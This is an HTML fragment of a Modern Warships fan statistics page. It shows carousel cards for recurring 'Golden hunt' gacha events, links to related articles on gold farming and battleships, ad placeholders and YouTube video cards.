                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="#000" fill-rule="nonzero" d="M3.29 1A2.29 2.29 0 0 0 1 3.29V14.7A2.29 2.29 0 0 0 3.29 17H14.7A2.29 2.29 0 0 0 17 14.71V3.3A2.29 2.29 0 0 0 14.71 1H3.3Zm2.63 5.33A2 2 0 0 1 7.81 5h2.08A2.25 2.25 0 0 1 11 9.21l-1.15.66a.86.86 0 0 1-1.72-.01v-.48c0-.31.17-.6.43-.75l1.59-.9a.54.54 0 0 0-.27-1.01H7.8a.28.28 0 0 0-.27.19l-.01.04a.86.86 0 0 1-1.62-.57l.01-.04ZM7.86 13a1.14 1.14 0 1 1 2.28 0 1.14 1.14 0 0 1-2.28 0ZM2.7 3.57a.86.86 0 1 1 1.72 0 .86.86 0 0 1-1.72 0Zm11.72-.86a.86.86 0 1 1 0 1.72.86.86 0 0 1 0-1.72ZM2.7 14.43a.86.86 0 1 1 1.72 0 .86.86 0 0 1-1.72 0Zm11.72-.86a.86.86 0 1 1 0 1.72.86.86 0 0 1 0-1.72Z"/></svg>                    </div>
                                        <div class="ship-card-overlay-text__end">
                        <div class="ship-card__type-container">
                            <div class="ship-card__type">
                                <span class="rarity-color---1  rarity-color--0 ">June 2024</span>
                                <span>Gacha</span>
                            </div>
                        </div>
                        <div class="ship-card__name  ship-card__name--with-icon ">
                            <div>
                                                                    <h2>Golden hunt</h2>
                                                            </div>
                        </div>
                    </div>
                </div>

        </a>
    </section>


                        </div>
                                            <div class="embla__slide">

                            <section class="ship-card ship-card--fancy">
        <a class="ship-card__image" href="https://mwstats.info/gacha/golden-hunt-d9am9n8s" >

                            <picture>
    <img src="[data-uri]"
         data-src="https://mwstats.info/cdn-cgi/image/width=1440%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909"
         alt="Golden hunt"
         class="lazyload"
         data-sizes="auto"
                  height="9"
         width="16"
         srcset="[data-uri]"
         data-srcset="/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 1920w, https://mwstats.info/cdn-cgi/image/width=300%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 300w, https://mwstats.info/cdn-cgi/image/width=720%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 720w, https://mwstats.info/cdn-cgi/image/width=1080%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 1080w, https://mwstats.info/cdn-cgi/image/width=1440%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 1440w"
    >
</picture>

<noscript>
    <img src="https://mwstats.info/cdn-cgi/image/width=1440%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909" alt="Golden hunt" height="9" width="16" />
</noscript>
            
                                    
                <div class="ship-card-overlay-text">
                                        <div class="ship-card-overlay-text__start">
                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="#000" fill-rule="nonzero" d="M3.29 1A2.29 2.29 0 0 0 1 3.29V14.7A2.29 2.29 0 0 0 3.29 17H14.7A2.29 2.29 0 0 0 17 14.71V3.3A2.29 2.29 0 0 0 14.71 1H3.3Zm2.63 5.33A2 2 0 0 1 7.81 5h2.08A2.25 2.25 0 0 1 11 9.21l-1.15.66a.86.86 0 0 1-1.72-.01v-.48c0-.31.17-.6.43-.75l1.59-.9a.54.54 0 0 0-.27-1.01H7.8a.28.28 0 0 0-.27.19l-.01.04a.86.86 0 0 1-1.62-.57l.01-.04ZM7.86 13a1.14 1.14 0 1 1 2.28 0 1.14 1.14 0 0 1-2.28 0ZM2.7 3.57a.86.86 0 1 1 1.72 0 .86.86 0 0 1-1.72 0Zm11.72-.86a.86.86 0 1 1 0 1.72.86.86 0 0 1 0-1.72ZM2.7 14.43a.86.86 0 1 1 1.72 0 .86.86 0 0 1-1.72 0Zm11.72-.86a.86.86 0 1 1 0 1.72.86.86 0 0 1 0-1.72Z"/></svg>                    </div>
                                        <div class="ship-card-overlay-text__end">
                        <div class="ship-card__type-container">
                            <div class="ship-card__type">
                                <span class="rarity-color---1  rarity-color--0 ">May 2024</span>
                                <span>Gacha</span>
                            </div>
                        </div>
                        <div class="ship-card__name  ship-card__name--with-icon ">
                            <div>
                                                                    <h2>Golden hunt</h2>
                                                            </div>
                        </div>
                    </div>
                </div>

        </a>
    </section>


                        </div>
                                            <div class="embla__slide">

                            <section class="ship-card ship-card--fancy">
        <a class="ship-card__image" href="https://mwstats.info/gacha/golden-hunt-58jd65ms" >

                            <picture>
    <img src="[data-uri]"
         data-src="https://mwstats.info/cdn-cgi/image/width=1440%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909"
         alt="Golden hunt"
         class="lazyload"
         data-sizes="auto"
                  height="9"
         width="16"
         srcset="[data-uri]"
         data-srcset="/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 1920w, https://mwstats.info/cdn-cgi/image/width=300%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 300w, https://mwstats.info/cdn-cgi/image/width=720%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 720w, https://mwstats.info/cdn-cgi/image/width=1080%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 1080w, https://mwstats.info/cdn-cgi/image/width=1440%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 1440w"
    >
</picture>

<noscript>
    <img src="https://mwstats.info/cdn-cgi/image/width=1440%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909" alt="Golden hunt" height="9" width="16" />
</noscript>
            
                                    
                <div class="ship-card-overlay-text">
                                        <div class="ship-card-overlay-text__start">
                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="#000" fill-rule="nonzero" d="M3.29 1A2.29 2.29 0 0 0 1 3.29V14.7A2.29 2.29 0 0 0 3.29 17H14.7A2.29 2.29 0 0 0 17 14.71V3.3A2.29 2.29 0 0 0 14.71 1H3.3Zm2.63 5.33A2 2 0 0 1 7.81 5h2.08A2.25 2.25 0 0 1 11 9.21l-1.15.66a.86.86 0 0 1-1.72-.01v-.48c0-.31.17-.6.43-.75l1.59-.9a.54.54 0 0 0-.27-1.01H7.8a.28.28 0 0 0-.27.19l-.01.04a.86.86 0 0 1-1.62-.57l.01-.04ZM7.86 13a1.14 1.14 0 1 1 2.28 0 1.14 1.14 0 0 1-2.28 0ZM2.7 3.57a.86.86 0 1 1 1.72 0 .86.86 0 0 1-1.72 0Zm11.72-.86a.86.86 0 1 1 0 1.72.86.86 0 0 1 0-1.72ZM2.7 14.43a.86.86 0 1 1 1.72 0 .86.86 0 0 1-1.72 0Zm11.72-.86a.86.86 0 1 1 0 1.72.86.86 0 0 1 0-1.72Z"/></svg>                    </div>
                                        <div class="ship-card-overlay-text__end">
                        <div class="ship-card__type-container">
                            <div class="ship-card__type">
                                <span class="rarity-color---1  rarity-color--0 ">April 2024</span>
                                <span>Gacha</span>
                            </div>
                        </div>
                        <div class="ship-card__name  ship-card__name--with-icon ">
                            <div>
                                                                    <h2>Golden hunt</h2>
                                                            </div>
                        </div>
                    </div>
                </div>

        </a>
    </section>


                        </div>
                                            <div class="embla__slide">

                            <section class="ship-card ship-card--fancy">
        <a class="ship-card__image" href="https://mwstats.info/gacha/golden-hunt-d688msdq" >

                            <picture>
    <img src="[data-uri]"
         data-src="https://mwstats.info/cdn-cgi/image/width=1440%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909"
         alt="Golden hunt"
         class="lazyload"
         data-sizes="auto"
                  height="9"
         width="16"
         srcset="[data-uri]"
         data-srcset="/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 1920w, https://mwstats.info/cdn-cgi/image/width=300%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 300w, https://mwstats.info/cdn-cgi/image/width=720%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 720w, https://mwstats.info/cdn-cgi/image/width=1080%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 1080w, https://mwstats.info/cdn-cgi/image/width=1440%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 1440w"
    >
</picture>

<noscript>
    <img src="https://mwstats.info/cdn-cgi/image/width=1440%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909" alt="Golden hunt" height="9" width="16" />
</noscript>
            
                                    
                <div class="ship-card-overlay-text">
                                        <div class="ship-card-overlay-text__start">
                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="#000" fill-rule="nonzero" d="M3.29 1A2.29 2.29 0 0 0 1 3.29V14.7A2.29 2.29 0 0 0 3.29 17H14.7A2.29 2.29 0 0 0 17 14.71V3.3A2.29 2.29 0 0 0 14.71 1H3.3Zm2.63 5.33A2 2 0 0 1 7.81 5h2.08A2.25 2.25 0 0 1 11 9.21l-1.15.66a.86.86 0 0 1-1.72-.01v-.48c0-.31.17-.6.43-.75l1.59-.9a.54.54 0 0 0-.27-1.01H7.8a.28.28 0 0 0-.27.19l-.01.04a.86.86 0 0 1-1.62-.57l.01-.04ZM7.86 13a1.14 1.14 0 1 1 2.28 0 1.14 1.14 0 0 1-2.28 0ZM2.7 3.57a.86.86 0 1 1 1.72 0 .86.86 0 0 1-1.72 0Zm11.72-.86a.86.86 0 1 1 0 1.72.86.86 0 0 1 0-1.72ZM2.7 14.43a.86.86 0 1 1 1.72 0 .86.86 0 0 1-1.72 0Zm11.72-.86a.86.86 0 1 1 0 1.72.86.86 0 0 1 0-1.72Z"/></svg>                    </div>
                                        <div class="ship-card-overlay-text__end">
                        <div class="ship-card__type-container">
                            <div class="ship-card__type">
                                <span class="rarity-color---1  rarity-color--0 ">January 2024</span>
                                <span>Gacha</span>
                            </div>
                        </div>
                        <div class="ship-card__name  ship-card__name--with-icon ">
                            <div>
                                                                    <h2>Golden hunt</h2>
                                                            </div>
                        </div>
                    </div>
                </div>

        </a>
    </section>


                        </div>
                                            <div class="embla__slide">

                            <section class="ship-card ship-card--fancy">
        <a class="ship-card__image" href="https://mwstats.info/gacha/golden-hunt-8h3ryakd" >

                            <picture>
    <img src="[data-uri]"
         data-src="https://mwstats.info/cdn-cgi/image/width=1440%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909"
         alt="Golden hunt"
         class="lazyload"
         data-sizes="auto"
                  height="9"
         width="16"
         srcset="[data-uri]"
         data-srcset="/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 1920w, https://mwstats.info/cdn-cgi/image/width=300%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 300w, https://mwstats.info/cdn-cgi/image/width=720%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 720w, https://mwstats.info/cdn-cgi/image/width=1080%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 1080w, https://mwstats.info/cdn-cgi/image/width=1440%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 1440w"
    >
</picture>

<noscript>
    <img src="https://mwstats.info/cdn-cgi/image/width=1440%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909" alt="Golden hunt" height="9" width="16" />
</noscript>
            
                                    
                <div class="ship-card-overlay-text">
                                        <div class="ship-card-overlay-text__start">
                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="#000" fill-rule="nonzero" d="M3.29 1A2.29 2.29 0 0 0 1 3.29V14.7A2.29 2.29 0 0 0 3.29 17H14.7A2.29 2.29 0 0 0 17 14.71V3.3A2.29 2.29 0 0 0 14.71 1H3.3Zm2.63 5.33A2 2 0 0 1 7.81 5h2.08A2.25 2.25 0 0 1 11 9.21l-1.15.66a.86.86 0 0 1-1.72-.01v-.48c0-.31.17-.6.43-.75l1.59-.9a.54.54 0 0 0-.27-1.01H7.8a.28.28 0 0 0-.27.19l-.01.04a.86.86 0 0 1-1.62-.57l.01-.04ZM7.86 13a1.14 1.14 0 1 1 2.28 0 1.14 1.14 0 0 1-2.28 0ZM2.7 3.57a.86.86 0 1 1 1.72 0 .86.86 0 0 1-1.72 0Zm11.72-.86a.86.86 0 1 1 0 1.72.86.86 0 0 1 0-1.72ZM2.7 14.43a.86.86 0 1 1 1.72 0 .86.86 0 0 1-1.72 0Zm11.72-.86a.86.86 0 1 1 0 1.72.86.86 0 0 1 0-1.72Z"/></svg>                    </div>
                                        <div class="ship-card-overlay-text__end">
                        <div class="ship-card__type-container">
                            <div class="ship-card__type">
                                <span class="rarity-color---1  rarity-color--0 ">December 2023</span>
                                <span>Gacha</span>
                            </div>
                        </div>
                        <div class="ship-card__name  ship-card__name--with-icon ">
                            <div>
                                                                    <h2>Golden hunt</h2>
                                                            </div>
                        </div>
                    </div>
                </div>

        </a>
    </section>


                        </div>
                                            <div class="embla__slide">

                            <section class="ship-card ship-card--fancy">
        <a class="ship-card__image" href="https://mwstats.info/gacha/golden-hunt-kx6znhwe" >

                            <picture>
    <img src="[data-uri]"
         data-src="https://mwstats.info/cdn-cgi/image/width=1440%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909"
         alt="Golden hunt"
         class="lazyload"
         data-sizes="auto"
                  height="9"
         width="16"
         srcset="[data-uri]"
         data-srcset="/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 1920w, https://mwstats.info/cdn-cgi/image/width=300%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 300w, https://mwstats.info/cdn-cgi/image/width=720%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 720w, https://mwstats.info/cdn-cgi/image/width=1080%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 1080w, https://mwstats.info/cdn-cgi/image/width=1440%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909 1440w"
    >
</picture>

<noscript>
    <img src="https://mwstats.info/cdn-cgi/image/width=1440%2Cformat=auto%2Cquality=85/images/gacha-preview/starter_offer_single_colossalboxofgold_background.jpg?v=8b008909" alt="Golden hunt" height="9" width="16" />
</noscript>
            
                                    
                <div class="ship-card-overlay-text">
                                        <div class="ship-card-overlay-text__start">
                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="#000" fill-rule="nonzero" d="M3.29 1A2.29 2.29 0 0 0 1 3.29V14.7A2.29 2.29 0 0 0 3.29 17H14.7A2.29 2.29 0 0 0 17 14.71V3.3A2.29 2.29 0 0 0 14.71 1H3.3Zm2.63 5.33A2 2 0 0 1 7.81 5h2.08A2.25 2.25 0 0 1 11 9.21l-1.15.66a.86.86 0 0 1-1.72-.01v-.48c0-.31.17-.6.43-.75l1.59-.9a.54.54 0 0 0-.27-1.01H7.8a.28.28 0 0 0-.27.19l-.01.04a.86.86 0 0 1-1.62-.57l.01-.04ZM7.86 13a1.14 1.14 0 1 1 2.28 0 1.14 1.14 0 0 1-2.28 0ZM2.7 3.57a.86.86 0 1 1 1.72 0 .86.86 0 0 1-1.72 0Zm11.72-.86a.86.86 0 1 1 0 1.72.86.86 0 0 1 0-1.72ZM2.7 14.43a.86.86 0 1 1 1.72 0 .86.86 0 0 1-1.72 0Zm11.72-.86a.86.86 0 1 1 0 1.72.86.86 0 0 1 0-1.72Z"/></svg>                    </div>
                                        <div class="ship-card-overlay-text__end">
                        <div class="ship-card__type-container">
                            <div class="ship-card__type">
                                <span class="rarity-color---1  rarity-color--0 ">September 2023</span>
                                <span>Gacha</span>
                            </div>
                        </div>
                        <div class="ship-card__name  ship-card__name--with-icon ">
                            <div>
                                                                    <h2>Golden hunt</h2>
                                                            </div>
                        </div>
                    </div>
                </div>

        </a>
    </section>


                        </div>
                                    </div>
                <div class="embla__controls embla__controls--count-11">
                    <div class="control-start">
                        <button class="embla-control embla__prev">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><!--!Font Awesome Pro 6.6.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2024 Fonticons, Inc.--><path d="M15 239c-9.4 9.4-9.4 24.6 0 33.9L207 465c9.4 9.4 24.6 9.4 33.9 0s9.4-24.6 0-33.9L65.9 256 241 81c9.4-9.4 9.4-24.6 0-33.9s-24.6-9.4-33.9 0L15 239z"/></svg>
                        </button>
                    </div>
                    <div class="control-end">
                        <button class="embla-control embla__next">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><!--!Font Awesome Pro 6.6.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2024 Fonticons, Inc.--><path d="M305 239c9.4 9.4 9.4 24.6 0 33.9L113 465c-9.4 9.4-24.6 9.4-33.9 0s-9.4-24.6 0-33.9l175-175L79 81c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0L305 239z"/></svg>
                        </button>
                    </div>
                </div>
            </div>

        </div>

    </div>

                        
        <div class="detail-view-wrapper">
        <div class="detail-view">
            <div class="ezb ezb-fw">
                                    <div id="ezoic-pub-ad-placeholder-109">
                    </div>

                    <script>
                        ezstandalone.cmd.push(function() {
                            ezstandalone.showAds(109);
                        });
                    </script>
                            </div>
        </div>
    </div>

                                        <div class="detail-view-wrapper">

        <div class="js-embla">


            <div class="mws-carousel-header">
                <div class="item-list-title">
                    <h2>Related content</h2>
                    <div class="item-list-title__count">2</div>
                </div>
                <div class="mws-carousel-header__controls">
                    <button class="mws-carousel-header__button embla__prev">
                        <svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24">
                            <path d="M0 0h24v24H0V0z" fill="none"></path>
                            <path
                                d="M19 11H7.83l4.88-4.88c.39-.39.39-1.03 0-1.42-.39-.39-1.02-.39-1.41 0l-6.59 6.59c-.39.39-.39 1.02 0 1.41l6.59 6.59c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L7.83 13H19c.55 0 1-.45 1-1s-.45-1-1-1z"></path>
                        </svg>
                    </button>
                    <button class="mws-carousel-header__button embla__next">
                        <svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24">
                            <path d="M0 0h24v24H0V0z" fill="none"></path>
                            <path
                                d="M5 13h11.17l-4.88 4.88c-.39.39-.39 1.03 0 1.42.39.39 1.02.39 1.41 0l6.59-6.59c.39-.39.39-1.02 0-1.41l-6.58-6.6c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L16.17 11H5c-.55 0-1 .45-1 1s.45 1 1 1z"></path>
                        </svg>
                    </button>
                </div>
            </div>


            <div class="embla">
                <div class="embla__container">
                                            <div class="embla__slide">

                            <a class="article-card js-related-article" href="https://mwstats.info/content/articles/gold-farming-guide-methods-and-tips-for-maximizing-your-gold-earnings/">


                                <div class="article-card__image">

                                                                            <picture>
    <img src="[data-uri]"
         data-src="https://mwstats.info/content/app/uploads/sc6lchdhq54rw100qtvqmqq6hm/rf-shtorm-lost-city-7vlw59cfxviqsayd7thu0q66x-470x264.jpg"
         alt="Gold farming guide: methods and tips for maximizing your gold earnings"
         class="lazyload"
         data-sizes="auto"
         height="16"
         width="9"
         srcset="[data-uri]"
         data-srcset="https://mwstats.info/content/app/uploads/sc6lchdhq54rw100qtvqmqq6hm/rf-shtorm-lost-city-36pbjani8tywzbxuuoadws0nn-1440x810.jpg 1440w, https://mwstats.info/content/app/uploads/sc6lchdhq54rw100qtvqmqq6hm/rf-shtorm-lost-city-2qiby3rqpywr832hsgjqwc8a5-1080x607.jpg 1080w, https://mwstats.info/content/app/uploads/sc6lchdhq54rw100qtvqmqq6hm/rf-shtorm-lost-city-8fqtnm61c984543gla8ax40d9-750x422.jpg 750w, https://mwstats.info/content/app/uploads/sc6lchdhq54rw100qtvqmqq6hm/rf-shtorm-lost-city-7vlw59cfxviqsayd7thu0q66x-470x264.jpg 470w"
    >
</picture>

<noscript>
    <img src="https://mwstats.info/content/app/uploads/sc6lchdhq54rw100qtvqmqq6hm/rf-shtorm-lost-city-7vlw59cfxviqsayd7thu0q66x-470x264.jpg" alt="Gold farming guide: methods and tips for maximizing your gold earnings" height="16" width="9" />
</noscript>
                                    
                                </div>
                                <div class="article-card__text">
                                    <div class="article-card__title">
                                        <div class="js-multiline-truncate">Gold farming guide: methods and tips for maximizing your gold earnings</div>
                                    </div>
                                    <div class="article-card__description-wrapper">
                                        <div
                                            class="article-card__description js-multiline-truncate">This article will focus on ways to earn gold in Modern Warships using active, not passive (AFK) grinding. I will focus on the methods you can use to get the most gold per match.</div>
                                    </div>
                                </div>


                            </a>

                        </div>
                                            <div class="embla__slide">

                            <a class="article-card js-related-article" href="https://mwstats.info/content/articles/yamato-vs-missouri-which-ship-should-you-get/">


                                <div class="article-card__image">

                                                                            <picture>
    <img src="[data-uri]"
         data-src="https://mwstats.info/content/app/uploads/cwqkxze5up0e1u72ov6s4qsyx/vlcsnap-2022-05-19-20h43m12s271-scaled-7vlw59cfxviqsayd7thu0q66x-470x264.jpg"
         alt="Yamato vs Missouri. Which battleship should you get?"
         class="lazyload"
         data-sizes="auto"
         height="16"
         width="9"
         srcset="[data-uri]"
         data-srcset="https://mwstats.info/content/app/uploads/cwqkxze5up0e1u72ov6s4qsyx/vlcsnap-2022-05-19-20h43m12s271-scaled-36pbjani8tywzbxuuoadws0nn-1440x810.jpg 1440w, https://mwstats.info/content/app/uploads/cwqkxze5up0e1u72ov6s4qsyx/vlcsnap-2022-05-19-20h43m12s271-scaled-2qiby3rqpywr832hsgjqwc8a5-1080x608.jpg 1080w, https://mwstats.info/content/app/uploads/cwqkxze5up0e1u72ov6s4qsyx/vlcsnap-2022-05-19-20h43m12s271-scaled-8fqtnm61c984543gla8ax40d9-750x422.jpg 750w, https://mwstats.info/content/app/uploads/cwqkxze5up0e1u72ov6s4qsyx/vlcsnap-2022-05-19-20h43m12s271-scaled-7vlw59cfxviqsayd7thu0q66x-470x264.jpg 470w"
    >
</picture>

<noscript>
    <img src="https://mwstats.info/content/app/uploads/cwqkxze5up0e1u72ov6s4qsyx/vlcsnap-2022-05-19-20h43m12s271-scaled-7vlw59cfxviqsayd7thu0q66x-470x264.jpg" alt="Yamato vs Missouri. Which battleship should you get?" height="16" width="9" />
</noscript>
                                    
                                </div>
                                <div class="article-card__text">
                                    <div class="article-card__title">
                                        <div class="js-multiline-truncate">Yamato vs Missouri. Which battleship should you get?</div>
                                    </div>
                                    <div class="article-card__description-wrapper">
                                        <div
                                            class="article-card__description js-multiline-truncate">Since battleships are the largest and most imposing warships on the seas, many people are eager to get their hands on one of them. There are two battleships in Modern Warships,...</div>
                                    </div>
                                </div>


                            </a>

                        </div>
                                    </div>
            </div>

        </div>
    </div>

        
        <div class="detail-view-wrapper">
        <div class="detail-view">
            <div class="ezb ezb-fw">
                                    <div id="ezoic-pub-ad-placeholder-110">
                    </div>

                    <script>
                        ezstandalone.cmd.push(function() {
                            ezstandalone.showAds(110);
                        });
                    </script>
                            </div>
        </div>
    </div>

    
    <div class="detail-view-wrapper">

    <div class="js-embla">

        <div class="mws-carousel-header">
            <div class="item-list-title">
                <h2>MW Stats on YouTube</h2>
                <div class="item-list-title__count">10</div>
            </div>
            <div class="mws-carousel-header__controls">

            </div>
        </div>

        <div class="embla">
            <div class="embla__container">

                
                <div class="embla__slide">

                    <section class="ship-card ship-card--fancy">
        <a class="ship-card__image" href="https://www.youtube.com/watch?v=GDD3YIM3YhY"  target="_blank" >

                            <picture>
    <img src="[data-uri]"
         data-src="https://mwstats.info/content/app/uploads/0je4xsqswcngq1sxi4qf3i649/frame_5-1-7vlw59cfxviqsayd7thu0q66x-470x264.jpg"
         alt="RF Rusich-3000 – Did You Know Modern Warships?"
         class="lazyload"
         data-sizes="auto"
                  height="9"
         width="16"
         srcset="[data-uri]"
         data-srcset="https://mwstats.info/content/app/uploads/0je4xsqswcngq1sxi4qf3i649/frame_5-1-1vgavc3bc3nghrbshw4cokrl4-1920x1080.jpg 1920w, https://mwstats.info/content/app/uploads/0je4xsqswcngq1sxi4qf3i649/frame_5-1-36pbjani8tywzbxuuoadws0nn-1440x810.jpg 1440w, https://mwstats.info/content/app/uploads/0je4xsqswcngq1sxi4qf3i649/frame_5-1-2qiby3rqpywr832hsgjqwc8a5-1080x608.jpg 1080w, https://mwstats.info/content/app/uploads/0je4xsqswcngq1sxi4qf3i649/frame_5-1-8fqtnm61c984543gla8ax40d9-750x422.jpg 750w, https://mwstats.info/content/app/uploads/0je4xsqswcngq1sxi4qf3i649/frame_5-1-7vlw59cfxviqsayd7thu0q66x-470x264.jpg 470w"
    >
</picture>

<noscript>
    <img src="https://mwstats.info/content/app/uploads/0je4xsqswcngq1sxi4qf3i649/frame_5-1-7vlw59cfxviqsayd7thu0q66x-470x264.jpg" alt="RF Rusich-3000 – Did You Know Modern Warships?" height="9" width="16" />
</noscript>
            
                                    
                <div class="ship-card-overlay-text">
                                        <div class="ship-card-overlay-text__end">
                        <div class="ship-card__type-container">
                            <div class="ship-card__type">
                                <span class="rarity-color---1  rarity-color--0 "></span>
                                <span></span>
                            </div>
                        </div>
                        <div class="ship-card__name ">
                            <div>
                                                                    <h2>RF Rusich-3000 – Did You Know Modern Warships?</h2>
                                                            </div>
                        </div>
                    </div>
                </div>

        </a>
    </section>


                </div>

                    
                <div class="embla__slide">

                    <section class="ship-card ship-card--fancy">
        <a class="ship-card__image" href="https://www.youtube.com/watch?v=jRsjYnmtrHs"  target="_blank" >

                            <picture>
    <img src="[data-uri]"
         data-src="https://mwstats.info/content/app/uploads/to18d3d1q37zcqw6udl353q8z/maxresdefault-26-7vlw59cfxviqsayd7thu0q66x-470x264.jpg"
         alt="All Skins (2021-2024)"
         class="lazyload"
         data-sizes="auto"
                  height="9"
         width="16"
         srcset="[data-uri]"
         data-srcset="https://mwstats.info/content/app/uploads/to18d3d1q37zcqw6udl353q8z/maxresdefault-26-11lsn1ctlbmna9whkfwopyuqw-1280x720.jpg 1280w, https://mwstats.info/content/app/uploads/to18d3d1q37zcqw6udl353q8z/maxresdefault-26-2qiby3rqpywr832hsgjqwc8a5-1080x608.jpg 1080w, https://mwstats.info/content/app/uploads/to18d3d1q37zcqw6udl353q8z/maxresdefault-26-8fqtnm61c984543gla8ax40d9-750x422.jpg 750w, https://mwstats.info/content/app/uploads/to18d3d1q37zcqw6udl353q8z/maxresdefault-26-7vlw59cfxviqsayd7thu0q66x-470x264.jpg 470w"
    >
</picture>

<noscript>
    <img src="https://mwstats.info/content/app/uploads/to18d3d1q37zcqw6udl353q8z/maxresdefault-26-7vlw59cfxviqsayd7thu0q66x-470x264.jpg" alt="All Skins (2021-2024)" height="9" width="16" />
</noscript>
            
                                    
                <div class="ship-card-overlay-text">
                                        <div class="ship-card-overlay-text__end">
                        <div class="ship-card__type-container">
                            <div class="ship-card__type">
                                <span class="rarity-color---1  rarity-color--0 "></span>
                                <span></span>
                            </div>
                        </div>
                        <div class="ship-card__name ">
                            <div>
                                                                    <h2>All Skins (2021-2024)</h2>
                                                            </div>
                        </div>
                    </div>
                </div>

        </a>
    </section>


                </div>

                    
                <div class="embla__slide">

                    <section class="ship-card ship-card--fancy">
        <a class="ship-card__image" href="https://www.youtube.com/watch?v=7SfpCr1Tvfg"  target="_blank" >

                            <picture>
    <img src="[data-uri]"
         data-src="https://mwstats.info/content/app/uploads/m0gmmv49o19dtqok2weu10u3x3/slide-16_9-2-8-1-7vlw59cfxviqsayd7thu0q66x-470x264.jpg"
         alt="USS Battlecruiser 2000 – Did You Know Modern Warships?"
         class="lazyload"
         data-sizes="auto"
                  height="9"
         width="16"
         srcset="[data-uri]"
